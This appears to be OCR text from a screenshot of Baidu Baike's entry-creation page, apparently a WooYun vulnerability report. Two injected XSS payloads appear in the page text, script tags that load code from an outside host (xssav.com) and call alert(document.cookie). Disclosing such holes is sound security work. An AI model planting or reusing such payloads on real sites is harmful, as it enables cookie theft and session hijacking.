 为了更流畅的浏览和编辑百科词条，建议您升级到更高版本的IE浏览器 点击下载
百科新手 儒生 一级 我的百科 百度首页
新闻 网页 贴吧 知道 音乐 图片 视频 地图 百科 文库
Bai du 百科
><script src="http://xssav.com/?u=7505be">alert(documen
进入词条 搜索词条 帮助
百度百科 > 创建词条
欢迎您进入词条创建页！开始创建前，建议您参考编辑指南，学习如何创建一个高质量的词条。
><script src="http://xssav.com/ e">al
ert(document.cookie)</script><
如何为感兴趣的词条贡献有意义的内容？
编辑 排版
目录模板 词条目录 编辑提示
X₂ X² 标题 标题
一级目录 二级目录
B I
[1]
内链 表格 参考资料 图片 图册 地图 视频 模块
Ω
格式 目录 插入 其他
www.wooyun.org